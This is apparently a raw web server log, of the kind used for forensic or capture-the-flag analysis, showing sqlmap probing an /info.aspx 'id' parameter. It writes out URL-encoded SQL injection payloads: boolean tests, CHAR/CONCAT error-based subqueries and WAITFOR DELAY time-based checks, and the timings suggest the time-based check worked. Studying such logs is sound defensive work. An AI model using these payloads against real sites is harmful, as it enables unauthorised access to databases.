 20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2%29%20AND%203320%3D4562%20AND%20%289596%3D9596 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 500 0 0 15
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2%29%20AND%207694%3D7694%20AND%20%284401%3D4401 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 500 0 0 15
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2%20AND%209703%3D7215 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 500 0 0 0
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2%20AND%207694%3D7694 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 0
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2%20AND%204144%3D4027 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 500 0 0 0
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=%28SELECT%20CONCAT%28CONCAT%28CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28113%29%2C%28CASE%20WHE
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2%20AND%204822%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28113%29%2B%28SEL
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=%28SELECT%20CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28113%29%2B%28CASE%20WHEN%20%289964%3D9964%
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 0
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 31
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 0
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 0
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 0
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 0
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 0
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 0
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 15
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 187
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 0
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 15
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 0
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 0
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 0
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 15
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 0
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 0
20-05-14 01:59:16 172.16.12.2 GET /info.aspx id=2 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 15
20-05-14 01:59:22 172.16.12.2 GET /info.aspx id=2%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 5015
20-05-14 01:59:22 172.16.12.2 GET /info.aspx id=2%3BWAITFOR%20DELAY%20%270%3A0%3A0%27-- 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 0
20-05-14 01:59:27 172.16.12.2 GET /info.aspx id=2%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 5015
20-05-14 01:59:32 172.16.12.2 GET /info.aspx id=2%20WAITFOR%20DELAY%20%270%3A0%3A5%27 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http://sqlmap.org) 200 0 0 5015